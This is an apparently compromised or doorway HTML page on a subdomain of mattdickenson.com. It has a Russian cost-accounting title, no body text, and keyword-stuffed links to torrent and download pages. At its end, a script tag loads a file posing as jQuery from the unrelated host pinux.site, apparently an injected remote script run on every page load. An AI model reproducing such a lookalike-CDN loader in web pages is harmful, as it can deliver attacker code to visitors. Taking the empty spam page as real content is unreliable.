

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-opredelenie-sebestoimosti-po-elementam-zatrat-shpargalka.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Определение себестоимости по элементам затрат шпаргалка - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Определение себестоимости по элементам затрат шпаргалка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-trinadcataya-skazka-skachat-fb2-polnuyu-versiyu.html">Тринадцатая сказка скачать fb2 полную версию</a></li>
                                <li><a href="vxu-zhurnaly-po-kompyuteram.html">Журналы по компьютерам</a></li>
                                <li><a href="vxu-monohromnye-vyshivki-krestom-shemy-kofe.html">Монохромные вышивки крестом схемы кофе</a></li>
                                <li><a href="vxu-raspisanie-elektrichek-kaluga-moskva-na-2015-god.html">Расписание электричек калуга москва на 2015 год</a></li>
                                <li><a href="vxu-gost-yablok-svezhih.html">Гост яблок свежих</a></li>
                                <li><a href="vxu-risovka-chibi.html">Рисовка чиби</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-m-audio-drayver-skachat.html">M audio драйвер скачать</a></li>
                                            <li><a href="vxu-glizburg-skachat-11-klass-profilnyy-uroven.html">Глизбург скачать 11 класс профильный уровень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-glyzin-aleksey-skachat-torrent.html">Глызин алексей скачать торрент</a></li>
                                            <li><a href="vxu-kniga-russkie-idut.html">Книга русские идут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-12-obezyan-serial-opisanie-seriy.html">12 обезьян сериал описание серий</a></li>
                                            <li><a href="vxu-raspisanie-aviareysov-iz-ufy-v-novyy-urengoy.html">Расписание авиарейсов из уфы в новый уренгой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-star-vars-batelfild-skachat-torrent.html">Стар варс бателфилд скачать торрент</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-baranchinskiy-kushva.html">Расписание автобусов баранчинский кушва</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
